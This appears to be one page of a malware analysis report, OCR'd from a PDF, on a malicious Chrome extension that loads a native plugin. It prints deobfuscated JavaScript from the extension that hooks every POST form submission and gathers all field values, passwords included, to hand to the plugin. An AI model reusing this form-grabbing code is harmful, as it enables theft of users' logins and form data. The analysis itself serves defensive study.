start Chrome browser
load
rejiayrtuw.crx
plugin
verify manifest
and
execute javascript
load
binary module
NP_GetEntryPoints()
track
web activity
After deobfuscation the first JavaScript method loads the native module as default-plugin for Google Chrome:
vSYmkfunction dp() {
    function sa(e, n, v) {
        e.setAttribute(n, v);
        return e
    }
    var d = "default-plugin";
    var plugin = document.getElementById(d);
    if (!plugin) {
        plugin = document.createElement("embed");
        sa(sa(sa(plugin, "type", ("application/" + d)), "id", d), "hidden", "true");
        document.documentElement.appendChild(plugin)
    }
    return plugin
This JavaScript module modifies the POST tracking method for all web forms on the loaded web page. And by making password input fields visible this method makes (for the attacker) a useful combination with the embedded video recording functionality described below.
function efp() {
    function sep(form) {
        var result = '',
        fe, rn = '\r\n';
        if (form && form.method == 'post') {
            result += document.location.href + rn + form.action + rn;
            for (var i = 1; i < form.elements.length; i++) {
                fe = form.elements[i];
                if (fe.name != undefined && fe.name.length && fe.type.length && fe.value.length) result += fe.name + '(' + fe.type + '): ' + fe.value + rn
            }
        }
        return result
    }
    var sbt = "submit";
    window.addEventListener(sbt,
    function(e) {
        dp().submitEvent(sep(e.target));
        var rv = dp().executeScript('submit', document.location.href);
        if (typeof rv == 'boolean' && rv == false) {
            e.stopPropagation();
            e.preventDefault()
        }
    },
    true);
    HTMLFormElement.prototype.oldSubmit = HTMLFormElement.prototype.submit;
    HTMLFormElement.prototype.submit = function() {
        dp().submitEvent(sep(this));
        var rv = dp().executeScript('submit', document.location.href);
        if (typeof rv != 'boolean' || rv != false) {
            this.oldSubmit()
        }
    }
}
The plugin loaded in the browser extensions panel looks like this:
3/9